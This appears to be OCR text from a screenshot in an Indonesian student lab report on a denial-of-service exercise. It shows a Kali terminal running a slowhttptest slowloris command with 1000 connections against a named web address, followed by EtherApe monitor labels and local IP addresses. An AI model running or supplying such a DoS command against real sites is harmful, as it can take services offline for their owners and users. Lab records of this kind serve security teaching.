 (DoS) terhadap alamat web http://hydrolevi.foxlust.my.id/.
PS> kel1@kel1: /home/kel1
File Actions Edit View Help
(kel1㉿kel1)-[/home/kel1]
PS> slowhttptest -c 1000 -H -i 10 -r 200 -t GET -u http://hydr
olevi.foxlust.my.id/ -x 24 -p3
File System
Home
EtherApe
File Capture View Help
Start Next Pause Stop Pref. Prot.
Protocols
DOMAIN
ICMPV6
ff02::2
fe80::a00:27ff:fe1c:115e
10.0.2.15
192.168.1.8
172.20.10.1
Reading data from eth0 in IP mode
Right Ctrl